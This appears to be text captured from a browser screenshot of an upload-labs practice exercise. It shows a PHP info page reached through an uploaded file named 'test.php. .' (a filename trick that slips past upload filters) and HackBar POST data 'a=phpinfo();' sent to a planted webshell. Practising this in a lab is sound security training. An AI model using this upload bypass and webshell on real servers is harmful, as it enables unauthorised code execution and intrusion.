 不安全 http://192.168.253.134/upload-labs/upload/test.php. .
导入书签... learning practice competition Online Tools Assistant src
PHP Version 5.4.45
php
System Windows NT YUAN-PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://192.168.253.134/upload-labs/upload/test.php.%20.
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=phpinfo();